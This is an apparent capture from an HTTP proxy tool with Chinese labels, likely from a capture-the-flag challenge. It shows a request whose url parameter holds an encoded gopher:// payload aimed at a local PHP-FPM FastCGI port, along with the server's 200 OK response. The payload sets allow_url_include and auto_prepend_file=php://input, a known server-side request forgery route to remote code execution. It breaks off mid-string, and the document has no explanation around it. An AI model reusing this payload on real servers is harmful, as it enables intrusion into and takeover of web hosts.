 请求
美化 Raw Hex Chinese MarkInfo \n
1 GET /?url=
gopher://127.0.0.1:9000/_%25%30%31%25%30%31%25%30%30%25%30%31%25%
30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30
%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%3
0%25%30%31%25%30%31%25%30%35%25%30%35%25%30%30%25%30%46%25%31%30%
53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%6f%25%32%30%2f%25
%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%39%5
2%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%
46%25%30%38%53%45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54
%50%2f%31%2e%31%25%30%45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4
e%47%54%48%31%33%31%25%30%45%25%30%34%52%45%51%55%45%53%54%5f%4d%
45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%5f%56%41%4c%55%45
%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%25%3
3%44%25%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%
74%69%6f%6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f
%70%72%65%70%65%6e%64%5f%66%69%6c%65%25%32%30%25%33%44%25%32%30%7
0%68%70%25%33%41%2f%2f%69%6e%70%75%74%25%30%46%25%31%37%53%43%52%
49%50%54%5f%46%49%4c%45%4e%41%4d%45%2f%76%61%72%2f%77%77%77%2f%68
%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70%25%30%44%25%30%31%44%4f%4
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 24 Dec 2024 15:13:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 120
11
12 ]X-Powered-By: PHP/5.6.40
13 Content-type: text/html; charset=UTF-8
14
15 -----Made-by-SpyD3r-----
16 rse